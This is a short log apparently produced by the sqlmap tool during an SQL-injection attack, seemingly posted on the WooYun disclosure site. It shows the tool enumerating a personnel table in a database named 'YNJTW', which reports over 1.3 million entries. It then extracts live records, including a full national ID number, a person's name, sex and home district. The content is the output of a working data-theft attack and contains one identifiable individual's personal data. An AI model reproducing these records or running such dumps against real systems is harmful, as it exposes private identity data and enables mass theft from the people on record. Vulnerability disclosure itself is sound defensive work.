 [11:07:40] [INFO] fetching entries of column(s) 'CSRQ, CYZGLBBM, FWDWMC, HYLBBM,
ID, SCHDCYZGRQ, SFZH, SSDQDM, SSDQMC, SSXSDM, SSXSMC, XB, XM, ZZ' for table 'TB
YZ_RYXX' in database 'YNJTW'
[11:07:41] [INFO] the SQL query used returns 1351200 entries
[11:07:56] [INFO] retrieved: 02001
[11:07:59] [INFO] retrieved:
[11:08:01] [INFO] retrieved: 02
[11:08:03] [INFO] retrieved: 563426761132
[11:08:05] [INFO] retrieved: 532723199109080614
[11:08:07] [INFO] retrieved: 53080000
[11:08:09] [INFO] retrieved: 普洱市
[11:08:11] [INFO] retrieved: 53082200
[11:08:13] [INFO] retrieved: 墨江县
[11:08:15] [INFO] retrieved: 男
[11:08:18] [INFO] retrieved: 金红明
[11:08:20] [INFO] retrieved: 01001
[11:08:22] [INFO] retrieved:
[11:08:24] [INFO] retrieved: 01
www.wooyun.org